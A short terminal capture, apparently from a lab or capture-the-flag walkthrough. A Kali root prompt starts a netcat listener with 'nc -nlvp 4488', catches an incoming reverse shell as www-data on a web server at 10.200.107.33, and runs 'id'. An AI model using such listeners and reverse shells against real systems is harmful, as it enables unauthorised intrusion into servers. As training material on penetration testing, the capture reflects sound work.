 ┌──(root㉿kali)-[/home/sire]
└─# nc -nlvp 4488
listening on [any] 4488 ...
connect to [10.50.103.242] from (UNKNOWN) [10.200.107.33] 48646
bash: cannot set terminal process group (1831): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-200-107-33:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-10-200-107-33:/var/www/html$